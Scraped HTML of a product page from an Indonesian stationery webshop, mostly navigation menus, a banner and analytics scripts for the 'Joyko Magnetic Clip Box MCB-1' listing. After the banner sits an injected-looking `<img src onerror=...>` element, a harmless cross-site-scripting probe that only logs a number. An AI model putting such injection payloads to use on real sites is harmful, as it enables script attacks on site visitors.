 class="level1 nav-15-7 category-item"><a href="https://www.alattulis.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" <img src="https://i.ibb.co.com/Fqqz4JPL/alattulis-id-4-banner-1400x350.jpg" alt="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" width="100%" height="auto">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(29);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Magnetic Clip Box MCB-1</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.alattulis.id/joyko-magnetic-clip-box-mcb-1.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S0DYPWR4PL');
</script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-57RDGFC"></script>
<script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Joyko Magnetic Clip Box MCB-1","id":"JK-MCB1","price":"11000.00","brand":"","category":"Merek ATK\/Joyko"}]},"currencyCode":"IDR","impressions":[{"name":"SDI 1303 Magnetic Clip Dispenser (Magnet) Tempat Klip","id":"SDI-1303","price":"23000.00","brand":"","category":"Stationery\/Clip & Binder Clip\/Tempat Clip Magnetik","list":"Related Products From Joyko Magnetic Clip Box MCB-1","position":1},{"name":"SDI 1302 Magnetic Clip Dispenser (Magnet) Tempat Klip","id":"SDI-1302","price":"18900.00","brand":"","category":"Stationery\/Clip & Binder Clip\/Tempat Clip Magnetik","list":"Related Products From Joyko Magnetic Clip Box MCB-1","position":2}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product SDI 1302 Magnetic Clip Dispenser (Magnet) Tempat Klip"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
         var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SSMG6EV8RD');
</script>
